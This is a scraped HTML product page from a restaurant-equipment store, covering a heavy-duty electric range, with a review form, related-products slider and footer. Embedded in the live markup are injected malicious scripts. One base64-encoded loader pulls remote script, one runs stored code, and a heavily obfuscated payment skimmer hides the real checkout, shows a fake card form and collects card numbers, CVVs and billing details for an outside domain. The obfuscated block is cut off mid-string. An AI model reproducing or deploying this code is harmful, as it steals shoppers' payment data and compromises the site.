_0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<div id="write-your-review-form">
    <form action="https://aaabarandrestaurant.com/review/product/post/id/15599/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="e0CH2q1ewIyjRgPo" />        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Lf4F_EUAAAAANl4IHzcgTisiA7zUby9RppsL0hJ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Imperial Range, IHR-4-1HT-E, Range, 36&quot; Heavy Duty, Electric</strong></legend><br />
                        <span id="input-message-box"></span>
            <fieldset class="field required review-field-ratings">
                <legend class="label"><span>Your Rating</span></legend><br/>
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating">
                                <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_1"
                                        value="1"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Quality_1"
                                        title="1&#x20;star"
                                        id="Quality_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_2"
                                        value="2"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Quality_2"
                                        title="2&#x20;stars"
                                        id="Quality_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_3"
                                        value="3"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Quality_3"
                                        title="3&#x20;stars"
                                        id="Quality_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_4"
                                        value="4"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Quality_4"
                                        title="4&#x20;stars"
                                        id="Quality_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_5"
                                        value="5"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Quality_5"
                                        title="5&#x20;stars"
                                        id="Quality_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                                    <div class="field choice review-field-rating">
                                <label class="label" id="Value_rating_label"><span>Value</span></label>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_1"
                                        value="6"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Value_1"
                                        title="1&#x20;star"
                                        id="Value_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_2"
                                        value="7"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Value_2"
                                        title="2&#x20;stars"
                                        id="Value_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_3"
                                        value="8"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Value_3"
                                        title="3&#x20;stars"
                                        id="Value_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_4"
                                        value="9"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Value_4"
                                        title="4&#x20;stars"
                                        id="Value_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_5"
                                        value="10"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Value_5"
                                        title="5&#x20;stars"
                                        id="Value_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                                    <div class="field choice review-field-rating">
                                <label class="label" id="Price_rating_label"><span>Price</span></label>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_1"
                                        value="11"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Price_1"
                                        title="1&#x20;star"
                                        id="Price_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_2"
                                        value="12"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Price_2"
                                        title="2&#x20;stars"
                                        id="Price_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_3"
                                        value="13"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Price_3"
                                        title="3&#x20;stars"
                                        id="Price_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_4"
                                        value="14"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Price_4"
                                        title="4&#x20;stars"
                                        id="Price_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_5"
                                        value="15"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Price_5"
                                        title="5&#x20;stars"
                                        id="Price_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </fieldset>
                    <div class="field review-field-nickname required">
                <label for="nickname_field" class="label"><span>Nickname</span></label>
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
                </div>
            </div>
            <div class="field review-field-summary required">
                <label for="summary_field" class="label"><span>Summary</span></label>
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
                </div>
            </div>
            <div class="field review-field-text required">
                <label for="review_field" class="label"><span>Review</span></label>
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                </div>
            </div>
        </fieldset>
        <!-- <div class="actions-toolbar review-form-actions">
            <div class="primary actions-primary">
                <button type="submit" class="action submit primary"><span>Submit Review</span></button>
            </div>
        </div> -->
    </form>
</div>
<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            var options = {
                type: 'popup',
                modalClass : 'write-review-popup',
                responsive: true,
                innerScroll: false,
                title: $.mage.__('Write Your Own Review'),
                clickableOverlay : true,
                buttons: [{
                    text: $.mage.__('Submit Review'),
                    class: 'popup-review-submit-btn',
                    click: function () {
                        $('#review-form').submit();
                    }
                }]
            };
            var popup = modal(options, $('#write-your-review-form'));
            var click_btn = $('.reviews-actions .action.add');
            click_btn.on('click',function(e){
                e.preventDefault();
                $('#write-your-review-form').modal('openModal');
            });
        }
    );
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Faaabarandrestaurant.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F15599\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>




    <div class="autorelated-wrapper">
        <h2 class="autorelated-section-title">Related Products</h2>
        <div class="autorelated-slider">
                                <div>
                <a data-mpn="" data-price="29855" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4602dc-2tl-range-60quot-restaurant-gas.html" title="Southbend, 4602DC-2TL_LP, Range, 60" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/1a61cf367c15d8e99bf9cb3d71f3570e3c721c26.png" alt="Southbend, 4602DC-2TL_LP, Range, 60" Restaurant, Gas" />
                        <figcaption>Southbend, 4602DC-2TL_LP, Range, 60" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="24226" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4483ee-7l-range-48quot-restaurant-gas.html" title="Southbend, 4483EE-7L_LP, Range, 48" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/7ac7002dbaff3681b3db608c4b15c4b9eacec7d2.png" alt="Southbend, 4483EE-7L_LP, Range, 48" Restaurant, Gas" />
                        <figcaption>Southbend, 4483EE-7L_LP, Range, 48" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="30131" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4481dc-3tl-range-48quot-restaurant-gas.html" title="Southbend, 4481DC-3TL_LP, Range, 48" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/7ac7002dbaff3681b3db608c4b15c4b9eacec7d2.png" alt="Southbend, 4481DC-3TL_LP, Range, 48" Restaurant, Gas" />
                        <figcaption>Southbend, 4481DC-3TL_LP, Range, 48" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="32864" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4604cc-3cl-range-60quot-restaurant-gas.html" title="Southbend, 4604CC-3CL_LP, Range, 60" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/1a61cf367c15d8e99bf9cb3d71f3570e3c721c26.png" alt="Southbend, 4604CC-3CL_LP, Range, 60" Restaurant, Gas" />
                        <figcaption>Southbend, 4604CC-3CL_LP, Range, 60" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="31121" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4604dd-3tr-range-60quot-restaurant-gas.html" title="Southbend, 4604DD-3TR_LP, Range, 60" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/1a61cf367c15d8e99bf9cb3d71f3570e3c721c26.png" alt="Southbend, 4604DD-3TR_LP, Range, 60" Restaurant, Gas" />
                        <figcaption>Southbend, 4604DD-3TR_LP, Range, 60" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="25508" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4483dc-2gl-range-48quot-restaurant-gas.html" title="Southbend, 4483DC-2GL_LP, Range, 48" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/7ac7002dbaff3681b3db608c4b15c4b9eacec7d2.png" alt="Southbend, 4483DC-2GL_LP, Range, 48" Restaurant, Gas" />
                        <figcaption>Southbend, 4483DC-2GL_LP, Range, 48" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="11908" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4242e-range-24quot-restaurant-gas.html" title="Southbend, 4242E_LP, Range, 24" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/5d1b5bb638db8400a595e4e63fd06a760c704afc.png" alt="Southbend, 4242E_LP, Range, 24" Restaurant, Gas" />
                        <figcaption>Southbend, 4242E_LP, Range, 24" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="24226" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4483dc-7l-range-48quot-restaurant-gas.html" title="Southbend, 4483DC-7L_LP, Range, 48" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/7ac7002dbaff3681b3db608c4b15c4b9eacec7d2.png" alt="Southbend, 4483DC-7L_LP, Range, 48" Restaurant, Gas" />
                        <figcaption>Southbend, 4483DC-7L_LP, Range, 48" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="24356" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4601dc-6l-range-60quot-restaurant-gas.html" title="Southbend, 4601DC-6L_LP, Range, 60" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/1a61cf367c15d8e99bf9cb3d71f3570e3c721c26.png" alt="Southbend, 4601DC-6L_LP, Range, 60" Restaurant, Gas" />
                        <figcaption>Southbend, 4601DC-6L_LP, Range, 60" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                                <div>
                <a data-mpn="" data-price="40820" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}' data-brand="" href="https://aaabarandrestaurant.com/southbend-4604aa-2gl-range-60quot-restaurant-gas.html" title="Southbend, 4604AA-2GL_LP, Range, 60" Restaurant, Gas">
                                        <figure>
                        <img class="img-responsive" data-lazy="https://cdn.beedash.com/Southbend/1a61cf367c15d8e99bf9cb3d71f3570e3c721c26.png" alt="Southbend, 4604AA-2GL_LP, Range, 60" Restaurant, Gas" />
                        <figcaption>Southbend, 4604AA-2GL_LP, Range, 60" Restaurant, Gas</figcaption>
                    </figure>
                </a>
            </div>
                </div>
    </div>
    <script>
        requirejs(['jquery'],
            function ($) {
                $(".autorelated-slider a").on('click', function(e) {
                    e.preventDefault();

                    let item = {
                        item_id: $(this).data('mpn'),
                        item_name: $(this).attr('title'),
                        item_categories: $(this).data('cat'),
                        item_brand: $(this).data('brand'),
                        item_list_id: "related_products",
                        item_list_name: "Related Products",
                        price: $(this).data('price'),
                        quantity: 1,
                    };

                    //console.log(item);

                    dataLayer.push({ecommerce: null});  // Clear the previous ecommerce object.
                    dataLayer.push({
                        event: "select_item",
                        ecommerce: {
                            item_list_id: "related_products",
                            item_list_name: "Related products",
                            items: [
                                item
                            ]
                        }
                    });

                    window.location.href = $(this).attr('href');
                });

            });

        requirejs(['jquery', 'Moxxiinc_VendorSlider/js/slick.min'],
            function ($, slick) {
                $('.autorelated-slider').slick({
                    slidesToShow: 6,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 2000,
                    lazyLoad: 'ondemand',
                    responsive: [
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4
                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 3
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2
                            }
                        }
                    ]
                });
            });
    </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="store-info">
    <ul class="contact-links">
        <li>
            <a href="tel:702-678-6005"><i class="fa fa-phone-square" aria-hidden="true"></i>702-678-6005</a>
        </li>
        <li>
            <a href="mailto:admin@aaabarandrestaurant.com"><i class="fa fa-envelope" aria-hidden="true"></i>admin@aaabarandrestaurant.com</a>
        </li>
        <li>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            <span>Mon - Fri 8:00am-4:30pm, Sat 9am-1pm PST</span>
        </li>
    </ul>
    <div class="address">
        <a href="https://goo.gl/maps/dmCWmJjngA12" target="_blank">
            <span>2121 E. Sahara Ave.</span><span>Building G</span>            ,<br />
            <span>Las Vegas, Nevada 89104</span>
        </a>
    </div>
    <ul class="social-link">
        <li><a href="https://www.facebook.com/aaabarandrestaurant" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/aaarestsupply" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>            
    </ul>
</div><div class="footer-logo"><img src="https://aaabarandrestaurant.com/media/theme/default/aaa-logo-smaller.png" alt="AAA Bar & Restaurant Supply"/></div><div class="footer-links-wrapper"><ul class="footer links"><li class="nav item"><a href="https://aaabarandrestaurant.com/privacy-policy/">Privacy Notice</a></li><li class="nav item"><a href="https://aaabarandrestaurant.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://aaabarandrestaurant.com/shipping-and-returns/">Shipping and Returns</a></li><li class="nav item"><a href="https://aaabarandrestaurant.com/terms-of-use/">Terms of Use</a></li></ul></div><style>#html-body [data-pb-style=OX0TFFK]{text-align:center}</style><div class="footer-static" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="OX0TFFK" data-decoded="true"><a href="https://strata-gpo.com/" target="_blank"><img src="https://aaabarandrestaurant.com/media/wysiwyg/Proud_Members_of_Strata_Logo_horizontal_white.png" alt="Proud Member of Strata GPO" title="Proud Member of Strata GPO"></a></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2